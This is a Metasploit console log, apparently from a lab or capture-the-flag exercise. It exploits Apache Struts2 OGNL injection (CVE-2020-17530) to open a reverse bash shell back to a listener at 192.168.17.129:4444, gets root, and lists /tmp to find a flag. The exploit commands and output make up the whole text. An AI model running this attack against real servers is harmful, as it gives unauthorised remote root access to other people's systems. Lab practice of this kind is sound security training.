 msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.17.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.17.129:4444 -> 192.168.17.130:51550) at 2023-08-06 13:22:04 +0800
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.17.129:4444 -> 192.168.17.130:51550 (192.168.17.130)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
flag-{bmh5f1ea5df-bca7-438d-8f4a-5e6c6b787860}
hsperfdata_root